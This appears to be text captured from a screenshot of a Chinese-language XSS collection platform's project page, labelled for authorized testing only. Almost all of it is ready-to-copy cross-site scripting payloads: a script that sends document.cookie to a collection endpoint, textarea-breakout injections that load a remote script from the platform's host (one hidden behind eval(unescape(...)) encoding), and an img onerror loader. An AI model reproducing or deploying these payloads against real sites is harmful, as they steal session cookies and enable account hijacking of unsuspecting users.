 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
仅限授权测试
请确保已获得目标系统的明确授权，
并遵守当地法律法规。
PROJECT
项目代码
把任一代码植入怀疑存在 XSS 的位置（注意 ' 的转义），收包内容会显示在项目页。
返回首页
项目代码 复制
(function(){(new Image()).src="/index.php?do=api&id=demoK1&cookie="+e
scape(document.cookie);})();x=new Image();x.src="/authtest.php?id=dem
oK1&info=";(new Image()).src="/index.php?do=api&id=demoK1&cookie="+es
cape(document.cookie);
方式一 复制
</textarea>'"><script src=http://127.0.0.1:18081/demoK1?1795447656></
script>
方式二 复制
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3
A%2F%2F127.0.0.1%3A18081%2FdemoK1%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendCh
ild%28b%29%3B/.source));//>
代码地址 复制
http://127.0.0.1:18081/demoK1?1795447656
短网址/长链接 复制
http://127.0.0.1:18081/demoK1?1795447656
图片触发 复制
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>